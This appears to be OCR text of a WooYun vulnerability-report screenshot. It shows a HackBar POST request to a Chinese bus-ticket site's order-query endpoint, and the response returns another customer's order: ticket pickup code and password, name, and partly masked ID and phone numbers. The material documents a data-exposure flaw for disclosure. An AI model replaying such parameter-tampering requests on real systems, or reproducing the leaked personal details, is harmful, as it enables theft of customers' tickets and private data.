 Firefox
http://ios.update.t...0600/orderQuery.htm
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://ios.update.trip8080.com/iphone/v0600/orderQuery.htm
Split URL
Execute
Enable Post data Enable Referrer
Post data pkTicketOrderId=496649&userId=1707375
ios.update.trip8080.com/iphone/v0600/orderQuery.htm Google <Ctrl+K>
{"evalMap":{"noEval":"true"},"initMin":10,"isTruePassenger":"no","maxSendCount":3,"modelName":"手机wap支付","msg":"查询成功","newTicketPwds":"<body><font color
size='2'>取票号：</font><font color='red' size='2'>303301566</font><br/><font color='black' size='2'>取票密码：</font><font color='red' size='2'>907569</font>
<br/><font color='red' size='2'>请凭取票号和取票密码在乘车站领取车票。</font><br/></body>","order":{"arMoney":35,"cityTipAddress":"取票地址：凭【取票号和密码】
【自助取票机（代理取票）】取票","cityTipTime":"取票时间：中心站：6:30-19:00；南站：6:00-20:00；西站：6:00-19:00；北
站：6:00-19:30","fkSellCityId":33,"orderCode":"131031571300000087","orderDate":"2013-10-31 18:21","orderStatus":10,"orderTicketMoney":35,"othOrderStatus":"123=
功","payAttribute":0,"payModel":"225,","payMoney":"35,","payStatus":2,"pkTicketOrderId":496649,"processDate":"2013-10-31
18:21","receUserCardCode":"3308221969 2417","receUserContact":"13 70128","receUserName":"方文
进","sendModel":2,"serviceFee":0},"payFlag":false,"seconds":0,"sendPwd":{"FK_SELL_CITY_ID":33,"ORDER_STATUS":10,"PAY_STATUS":2},"tag":"true","ticketPwds":
[{"fkStartCityId":33,"fkTicketOrderId":496649,"fkTicketRequestId":495308,"getTicketCode":"303301566","getTicketPwd":"907569","getUserCardCode":"3308 192
erCode":"131031571300000087","outTicketTime":"2013-10-31
18:22:59.0","pkTicketDetailId":864439,"stationOrderCode":"1310311000156 303301566","ticketCode":"57110310000214"}],"tickets":[{"busType":"大高
2","cacheId":"2013-11-01,17:45,7825,7057,9996","endCity":"海盐","getUserCardCode":"330822 2417","getUserName":"方文
进","pkTicketDetailId":864439,"pkTicketRequestId":495308,"price":35,"range":"89","routeLine":"中心-海盐(快)","seatType":"座位","startCity":"杭州
市","startDate":"2013-11-01","startStation":"客运中心站","startTime":"17:45","stationMapId":"26185","ticketStatusName":"有效"}]}
www.wooyun.org